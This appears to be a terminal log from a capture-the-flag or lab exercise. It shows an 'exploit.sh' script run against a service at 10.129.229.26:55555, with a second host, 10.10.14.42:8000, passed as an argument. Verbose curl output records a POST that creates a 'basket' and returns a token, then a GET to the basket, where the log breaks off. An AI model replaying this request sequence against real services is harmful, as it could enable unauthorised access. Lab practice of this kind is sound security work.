 ~/current
./exploit.sh http://10.129.229.26:55555/ http://10.10.14.42:8000
[inf] creating a new basket..
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.129.229.26:55555...
* Connected to 10.129.229.26 (10.129.229.26) port 55555
* using HTTP/1.x
> POST /api/baskets/443d7a HTTP/1.1
> Host: 10.129.229.26:55555
> User-Agent: curl/8.10.1
> Accept: */*
> Content-Type: application/json
> Content-Length: 124
>
* upload completely sent off: 124 bytes
< HTTP/1.1 201 Created
< Content-Type: application/json; charset=UTF-8
< Date: Fri, 18 Oct 2024 07:41:05 GMT
< Content-Length: 56
<
* Connection #0 to host 10.129.229.26 left intact
{"token":"3axAqo4JtYGHd8wbKrzHSqbBvWztX3sCsD34K5IYIHmD"}
[inf] accessing the basket..
*   Trying 10.129.229.26:55555...
* Connected to 10.129.229.26 (10.129.229.26) port 55555
* using HTTP/1.x
> GET /443d7a HTTP/1.1
> Host: 10.129.229.26:55555
> User-Agent: curl/8.10.1
> Accept: */*
>
* Request completely sent off